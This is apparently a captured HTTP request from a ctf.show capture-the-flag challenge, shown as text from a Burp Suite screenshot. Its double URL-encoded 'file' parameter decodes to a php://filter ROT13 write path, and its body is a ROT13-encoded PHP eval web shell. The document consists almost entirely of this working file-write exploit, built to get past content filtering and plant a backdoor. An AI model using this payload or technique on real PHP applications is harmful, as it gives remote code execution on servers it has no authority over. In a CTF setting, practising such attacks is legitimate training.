 请求
Pretty 原始 十六进制 \n ☰
1 POST /?file=
%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%
37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36%35%25%33%6
4%25%37%33%25%37%34%25%37%32%25%36%39%25%36%65%25%36%37%25%32%65%25%37%32%25%36%66%25
%37%34%25%33%31%25%33%33%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%
32%25%36%33%25%36%35%25%33%64%25%33%32%25%32%65%25%37%30%25%36%38%25%37%30 HTTP/1.1
2 Host: 4ef7df70-9999-44b6-b90a-d5fca5939633.challenge.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:89.0) Gecko/20100101
Firefox/89.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://4ef7df70-9999-44b6-b90a-d5fca5939633.challenge.ctf.show:8080
10 Connection: close
11 Referer: http://4ef7df70-9999-44b6-b90a-d5fca5939633.challenge.ctf.show:8080/
12 Cookie: UM_distinctid=17a23e2d2ac437-05638aaf81a33a-445567-1aeaa0-17a23e2d2adcba
13 Upgrade-Insecure-Requests: 1
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 content=<?cuc riny($_CBFG['nop']);?>
18